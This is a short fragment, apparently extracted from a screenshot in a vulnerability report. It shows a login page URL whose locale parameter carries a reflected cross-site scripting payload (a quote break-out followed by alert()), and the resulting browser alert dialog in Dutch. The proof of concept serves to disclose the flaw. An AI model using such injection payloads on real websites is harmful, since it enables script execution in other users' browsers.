 https://example.com/Portals/Logon?locale=en%27]%26%26alert()//
Username Password Login
example.com meldt het volgende
OK